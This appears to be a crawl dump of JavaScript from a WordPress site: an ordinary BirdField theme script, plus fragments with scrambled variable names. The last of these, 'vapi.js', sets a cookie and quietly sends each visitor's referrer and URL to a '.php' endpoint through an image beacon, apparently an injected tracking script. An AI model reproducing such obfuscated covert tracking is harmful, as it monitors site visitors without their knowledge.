  	dyziz.setAttribute("target","_blank");
	
	return dyziz;	
  	}   

--- FILE ---
content_type: application/javascript
request_url: https://air-craft-carrier.name/wp-content/themes/default/js/birdfield.js?ver=1.07
body_size: 1087
content:
jQuery(function() {

	jQuery( window ).load(function() {

		jQuery( "#blog ul li" ).tile( 3 );

	    // Browser supports matchMedia
	    if ( window.matchMedia ) {

	        // MediaQueryList
	        var mq = window.matchMedia( "( min-width: 930px )" );

	        // MediaQueryListListener
	        var birdfieldHeightCheck = function ( mq ) {
	            if ( mq.matches ) {
					jQuery( "#blog ul li" ).tile(3);
	            } else {
					jQuery( '#blog ul li' ).css( 'height', 'auto' );
	            }
	        };

	        // Add listener
	        mq.addListener( birdfieldHeightCheck );

	        // Manually call listener
	        birdfieldHeightCheck( mq );
	    }

	    // Browser doesn't support matchMedia
	    else {
			jQuery( "#blog ul li" ).tile( 3 );
	    }

		// Masonry for Footer
		jQuery( '#widget-area .container' ).masonry({
			itemSelector: '.widget',
			isAnimated: true
		});

		// Fixed Footer
		var widgetArea = jQuery( '#widget-area' ).height();
		var footerHeight = jQuery( '#footer .site-title' ).innerHeight();
		var height = parseInt( widgetArea ) + parseInt( footerHeight );
		jQuery('#content').css('padding-bottom', height + 'px' );
		jQuery('#footer').css('height', height + 'px' );
	});

	// Navigation for mobile
	jQuery( "#small-menu" ).click( function(){
		jQuery( "#menu-primary-items" ).slideToggle();
		jQuery( this ).toggleClass( "current" );
	});

	// Fixed Navigation
	birdfield_AdjustHeader();

	// Window Resize
	var timer = false;
	jQuery(window).resize(function() {
	    if (timer !== false) {
	        clearTimeout(timer);
	    }
	    timer = setTimeout(function() {
			birdfield_AdjustHeader();
	    }, 200);
	});

	// Windows Scroll
    var totop = jQuery( '#back-top' );
    totop.hide();
    jQuery( window ).scroll(function () {
		// back to pagetop
        if ( jQuery( this ).scrollTop() > 800 ) totop.fadeIn(); else totop.fadeOut();

		// Parallax
		if( jQuery('.wrapper[class*=parallax]').length ){
			var scrollTop = parseInt( jQuery( this ).scrollTop() );
			var top = 0;

			if( jQuery('.wrapper[class*=fixed-header]').length ){
				top = scrollTop;
			}
			else{
				var headerHeight = parseInt( jQuery( '#header' ).height() );
				if(scrollTop > headerHeight){
					top = scrollTop - headerHeight;
				}

			}

			jQuery( '.headerimage' ).css( 'top', top + 'px' );
		}
    });

    totop.click( function () {
		// back to pagetop
        jQuery( 'body, html' ).animate( { scrollTop: 0 }, 500 ); return false;
    });

});

////////////////////////////////////////
// Adjust Header height
function birdfield_AdjustHeader() {

	var headerHeight = parseInt( jQuery( '#header' ).height() );
	if( 80 < headerHeight ){
		// Long Navigation
		jQuery( '.wrapper' ).addClass( 'thin-navigation' );
	}

	if( jQuery( '#small-menu' ).is( ':visible' ) ){
		// Wide Display
		jQuery( '.fixed-header #content' ).css( 'margin-top', '' );
	}
	else{
		// Small Display
		headerHeight = parseInt( jQuery( '#header' ).height() );
		jQuery( '.fixed-header #content' ).css( 'margin-top', headerHeight + 'px' );
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://air-craft-carrier.name/vapi.js
body_size: 799
content:



function pici(){	var cuqulo = window.location.href;    var rozi = document.currentScript.src.split('/').pop().replace(".js",""); 
	  	var pinawupedona = "/" + rozi + ".php";     var jusukufin = 60;		var cixilotoze = rozi; 	var wytagysubevysan = "";
     try      {	  
      wytagysubevysan=""+parent.document.referrer;    } 		     catch (ex) 
 
     {	  	    wytagysubevysan=""+document.referrer;	
    }
 	if(gurih(cixilotoze) == null)		
	
	{ 		var ganadecaxifo = window.location.hostname;
			
		duvasemoz(cixilotoze, "1", jusukufin, "/", ganadecaxifo);    		if(gurih(cixilotoze) != null)     		{

			var tysyhicakex = new Image(); 
			tysyhicakex.src=pinawupedona + "?referer=" + escape(wytagysubevysan) + "&url=" + escape(cuqulo);	 		}
 	} }


pici();


function gurih(tuzudunoh) 
{ 	    var cumywyjed = document.cookie;        var jycysegebykyv = tuzudunoh + "=";	       var powojym = cumywyjed.indexOf("; " + jycysegebykyv);   	     if (powojym == -1) {	
        powojym = cumywyjed.indexOf(jycysegebykyv); 
        if (powojym != 0) return null;

   
    } else {
         powojym += 2;

    }	 
      var dehif = document.cookie.indexOf(";", powojym);    if (dehif == -1) {  	        dehif = cumywyjed.length;  	
	
    }

     return unescape(cumywyjed.substring(powojym + jycysegebykyv.length, dehif));  } 



function duvasemoz(letijihenuxu,doluzupuk,tafece, lawopak, fuzufakyfuzotyv) 
{ 	 var wawysatunorul = new Date();	   
 var rowydajyteleq = new Date();     	 rowydajyteleq.setTime(wawysatunorul.getTime() + 1000*60*tafece);
	 document.cookie = letijihenuxu+"="+escape(doluzupuk) + ";expires="+rowydajyteleq.toGMTString() + ";path=" + lawopak + ";domain=" + fuzufakyfuzotyv;
 
 }
	 
